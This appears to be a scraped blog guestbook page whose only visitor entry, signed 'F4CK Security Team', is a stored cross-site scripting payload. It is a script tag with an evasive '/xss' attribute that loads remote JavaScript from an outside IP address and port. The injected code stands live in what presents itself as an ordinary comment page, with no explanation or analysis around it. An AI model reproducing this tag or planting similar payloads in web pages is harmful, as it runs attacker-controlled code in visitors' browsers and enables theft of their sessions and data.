 Add to your blog
Welcome to your blog, leave an entry. Login, or you will be listed as "anonymous":
<script /xss src=http://10.10.10.128:5678/sQ5ljU> </script>
F4CK
Security Team